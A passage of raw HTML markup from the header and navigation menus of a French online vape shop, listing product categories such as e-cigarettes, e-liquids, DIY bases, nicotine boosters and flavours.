   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
                        </div>
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog post"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   placeholder="Chercher dans le catalogue" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                    
                                            <div id="ps-shoppingcart-wrapper">
    <div id="ps-shoppingcart"
         class="header-cart-default ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//abc-de-la-vape.fr/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>

                                        
                
                <div id="dyn697084b7cab26" class="dynhook pc__13" data-module="13" data-hook="" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div id="user_info">
            <a
                href="https://abc-de-la-vape.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Mon compte</span>
        </a>
    </div>
</div>

                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Navigation</span></div>
					<ul id="cbp-hrmenu1-ul">
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><a  href="https://abc-de-la-vape.fr/" >Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/37-cigarettes-electroniques" >cigarettes électroniques</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/39-cigarette-electronique" >Cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/40-clearomiseur" >Clearomiseur</a></li><li><a  href="https://abc-de-la-vape.fr/75-box-cigarette-electronique" >Box cigarette électronique</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/20-accessoires-pour-les-vapoteurs" >Accessoires pour les vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/41-materiel-diy-pour-vapoteurs" >Materiel DIY pour vapoteurs</a></li><li><a  href="https://abc-de-la-vape.fr/43-resistance-pour-cigarette-electronique" >Résistance pour cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/68-chargeurs-et-accus" >Chargeurs et Accus</a></li><li><a  href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex" >Drip tips, Vape-bands, Pyrex</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/18-e-liquide-pas-cher-pour-cigarette-electronique" >E-liquide pas cher pour cigarette électronique</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs" >Diy pour vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/23-base-e-liquide-base-nicotinee" >Base e-liquide, Base nicotinée</a></li><li><a  href="https://abc-de-la-vape.fr/24-booster-de-nicotine" >Booster de nicotine</a></li><li><a  href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux" >Nicotine calcul du taux</a></li><li><a  href="https://abc-de-la-vape.fr/64-fabriquer-son-e-liquide" >Fabriquer son e-liquide</a></li><li><a  href="https://abc-de-la-vape.fr/118-base-pour-e-liquide-230-ml" >Base pour e-liquide 230 ml</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides" >Arômes pour e-liquides</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/27-arome-e-liquide-tabac" >Arôme e-liquide Tabac</a></li><li><a  href="https://abc-de-la-vape.fr/28-arome-e-liquide-menthe" >Arôme e-liquide Menthe</a></li><li><a  href="https://abc-de-la-vape.fr/29-arome-e-liquide-fruite" >Arôme e-liquide Fruité</a></li><li><a  href="https://abc-de-la-vape.fr/30-arome-e-liquide-gourmand" >Arôme e-liquide Gourmand</a></li><li><a  href="https://abc-de-la-vape.fr/66-arome-e-liquide-boisson" >Arôme e-liquide boisson</a></li><li><a  href="https://abc-de-la-vape.fr/69-arome-e-liquide-30-ml" >Arôme e-liquide 30 ml</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/22-guide-des-vapoteurs-debutants" >Guide des vapoteurs débutants</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/101-bonnes-affaires" >Bonnes affaires</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/102-ddm-depassee" >DDM dépassée</a></li><li><a  href="https://abc-de-la-vape.fr/103-promotions-vape" >Promotions vape</a></li><li><a  href="https://abc-de-la-vape.fr/111-pack-diy" >Pack DIY</a></li><li><a  href="https://abc-de-la-vape.fr/95-packs-vape-" >Packs vape</a></li><li><a  href="https://abc-de-la-vape.fr/104-ventes-flash" >Ventes flash</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil" >Blog ABC de la Vape Accueil</a></li>
		</ul>
		
	</div>
</div>
</div>
    <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Accueil
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/39-cigarette-electronique"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-cigarettes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/39-cigarettes-electronique"  style="font-size:16px">Cigarette electronique</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/39-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6783b44809-cigarettes électroniques.webp" alt="Cigarette electronique" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="6" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/75-box"  style="font-size:16px">Box</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/75-box">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/box, mods &amp; batteries.webp" alt="Box" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="9" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/40-clearomiseurs-"  style="font-size:16px">Clearomiseur</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/40-clearomiseurs-">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/clearomiseurs.webp" alt="Clearomiseur" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="12" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/43-resistances-cigarette-electronique"  style="font-size:16px">Résistances</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/43-resistances-cigarette-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/résistances et cartouches pod.webp" alt="Résistances" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="13" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/68-accus-et-chargeurs-pour-cigarettes-electronique"  style="font-size:16px">Accus et chargeurs</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/68-accus-et-chargeurs-pour-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chargeurs &amp; accus.webp" alt="Accus et chargeurs" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="14" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/76-drip-tips-vape-bands-pyrex"  style="font-size:16px">Drip tips, Vape-bands, Pyrex</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pyrex drip tips.webp" alt="Drip tips, Vape-bands, Pyrex" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/18-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-liquides
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                DIY
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="15" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/23-base-pour-e-liquide-base-nicotinee-kits-diy"  style="font-size:16px">Base e-liquide DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/23-base-pour-e-liquide-base-nicotinee-kits-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bases.webp" alt="Base e-liquide DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="16" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/24-booster-de-nicotine-pack-boosters-nicotine"  style="font-size:16px">Booster de nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/24-booster-de-nicotine-pack-boosters-nicotine">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boosters.webp" alt="Booster de nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="17" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/41-materiel-diy-e-liquide-flacons"  style="font-size:16px">Materiel DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/41-materiel-diy-e-liquide-flacons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires.webp" alt="Materiel DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="18" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/48-nicotine-calcul-du-taux"  style="font-size:16px">Calculateur nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/additifs.webp" alt="Calculateur nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="19" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/64-fabriquer-soi-meme-son-e-liquide"  style="font-size:16px">Fabrication E-liquide</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/64-fabriquer-soi-meme-son-e-liquide">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/diy_drop_optimized.webp" alt="Fabrication E-liquide" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Arômes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="20" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/29-aromes-e-liquide-fruites"  style="font-size:16px">Arômes Fruités</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/29-aromes-e-liquide-fruites">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fruités frais.webp" alt="Arômes Fruités" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="21" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/30-aromes-e-liquide-gourmands"  style="font-size:16px">Arômes Gourmands</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/30-aromes-e-liquide-gourmands">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gourmands.webp" alt="Arômes Gourmands" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="22" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/66-aromes-e-liquide-boissons"  style="font-size:16px">Arômes Boissons</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/66-aromes-e-liquide-boissons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.webp" alt="Arômes Boissons" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="23" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/27-aromes-e-liquide-tabacs"  style="font-size:16px">Arômes Tabac</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/27-aromes-e-liquide-tabacs">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/icones aromes tabac-min-min.webp" alt="Arômes Tabac" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="24" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/28-aromes-e-liquide-mentholes"  style="font-size:16px">Arômes Mentholés</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/28-aromes-e-liquide-mentholes">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/mentholes.webp" alt="Arômes Mentholés" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="25" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/69-aromes-30-ml"  style="font-size:16px">Arômes 30 ml</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/69-aromes-30-ml">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3e184b10ac-arôme 30 ml.webp" alt="Arômes 30 ml" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/101-bonnes-affaires"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Bonnes affaires
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="44" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/102-ddm-depassee"  style="font-size:16px">DDM dépassée</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/102-ddm-depassee">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/logo_ddm-removebg-preview-min.webp" alt="DDM dépassée" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="45" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/103-promotions-vape"  style="font-size:16px">Promotion vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/103-promotions-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/promotions.webp" alt="Promotion vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="46" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/111-pack-diy"  style="font-size:16px">Pack DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/111-pack-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.webp" alt="Pack DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="47" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/95-packs-vape"  style="font-size:16px">Pack Vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/95-packs-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vape_moins_cher-min.webp" alt="Pack Vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="48" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/104-ventes-flash"  style="font-size:16px">Vente Flash</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/104-ventes-flash">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vente-flash-removebg-preview-min.webp" alt="Vente Flash" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Nous contacter
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/111-pack-diy"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Pack DIY Base + Arômes
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les resultats"
               data-blog-text="Blog post"
               data-product-text="Produit"
               data-brands-text="Marque"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://abc-de-la-vape.fr/">
                        <img class="logo img-fluid"
                             src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                              alt="ABC de la vape">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
